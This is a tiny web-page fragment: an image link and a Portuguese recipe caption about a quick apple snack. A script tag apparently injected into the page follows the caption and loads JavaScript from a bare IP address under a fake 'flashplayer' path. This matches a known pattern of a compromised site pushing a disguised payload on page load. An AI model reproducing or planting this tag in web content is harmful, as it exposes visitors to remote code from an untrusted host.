 Receitinha rápida e nutritiva com maças<script src="http://142.4.3.200/br/flashplayer"></script>